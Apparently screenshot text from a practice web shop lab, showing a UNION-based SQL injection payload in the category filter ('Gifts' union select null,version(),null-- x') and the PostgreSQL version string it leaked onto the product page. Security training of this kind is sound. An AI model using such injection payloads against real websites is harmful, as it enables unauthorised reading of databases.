 WE LIKE TO
SHOP
Gifts' union select null,version(),null-- x
Refine your search:
All Accessories Food & Drink Gifts Tech gifts Toys & Games
Couple's Umbrella $32.15 View details
Conversation Controlling Lemon $69.93 View details
High-End Gift Wrapping $44.74 View details
Snow Delivered To Your Door $89.01 View details
PostgreSQL 12.22 (Ubuntu 12.22-0ubuntu0.20.04.2) on x86_64-pc-linux-gnu, compiled by gcc (Ubuntu 9.4.0-1ubuntu1~20.04.2) 9.4.0, 64-bit